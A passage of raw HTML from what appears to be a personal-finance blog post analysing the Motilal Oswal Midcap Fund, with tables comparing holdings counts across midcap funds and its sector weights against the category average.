border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kotak+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EKotak Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E62\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nippon+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENippon Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SBI+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ESBI Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E58\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Axis+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAxis Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E94\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund has a cyclical approach and therefore timing your exit from the fund as and when required can get extremely tricky.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because the fund deviates from the index and does not necessarily go in sync with the overall market and index sentiment.\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n  \n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMotilal Oswal midcap fund portfolio\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund has only 17 holdings which is in stark contrast to most other midcap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBear in mind that this is not a focused fund so there is no obligation as such to hold 30 stocks or such, it is a strategy deliberately applied.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund has more than 3 times the category average weight in Technology and double for Consumer Discretionary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-family: -apple-system-font; font-size: 12px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECategory Average\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETechnology\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E34.73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConsumer Discretionary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E27.26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13.21\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIT as a sector has not had a great month which is reflected in the performance of the fund for the same period as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is usually the case for schemes with are heavy on a particular sector, the opposite of it can also be the case from time to time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if IT as a sector does well, the fund by default would do well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund has both a cyclical as well as a focused approach and therefore it can be quite volatile for prolonged periods.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan 